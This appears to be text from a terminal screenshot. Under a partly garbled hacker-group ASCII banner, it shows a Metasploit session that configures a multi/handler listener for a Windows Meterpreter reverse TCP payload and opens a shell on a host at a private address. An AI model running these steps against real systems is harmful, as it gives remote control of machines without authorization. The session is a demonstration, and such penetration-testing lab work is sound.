 1 2 3 4 3 12:26
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~~`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.154.129
lhost => 192.168.154.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.129:4444
[*] Sending stage (175686 bytes) to 192.168.154.130
[*] Meterpreter session 1 opened (192.168.154.129:4444 -> 192.168.154.130:50370) at 2023-08-17 12:24:11 -0400
meterpreter >